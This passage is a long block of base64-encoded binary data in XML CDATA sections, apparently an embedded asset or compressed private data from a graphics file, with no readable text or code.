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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	B2O+DjKz8B4xX4ceIvAJ4HmQQ1EeButFWvZiM1imQW8d+pSYqyFcirk6yPhBr8Etfi4DNksoF1JJ
FTvBzo5KaVFGmGTIhgJhMpinuGd7wmUcKT2MbShE/2JDATbsrMvlX4xIxJUNSII2tfppQ+E9QWSN
8rB9qCLYUIgs7cbB3MEWJy7pvwAmpkwgrw3ZUIgSalWFyc1qcH0gSw41lDFHf986YCpInYHsFuRV
sDSh4hHHDrqHe65Yts43dymZVL2bzO7bD9bAYEUtBkwE98zz2lKpe5KSxNJjIsQmYBssiyh7s41J
rlBm4t/uwtKXcJ0gnRn5YBOLLSiTlbB8aErdfnF2gxHcG1r2cjOOT7/ry2CNhvW9uQzLuwU9W8O6
5ihRp73GG8H6KHlMDvKr2C1dCcYRahL0NejjDqNBxpY0tR0BawtD1iBhCni9O+jBBvzeoP9wDuFw
lLvEKLdDXsRybyj+sM0i9I1AYg/FFFiHgfwttqHwSVb6pw2FP9hQBA1ZAkD9h/xin4D5H9hQsIiL
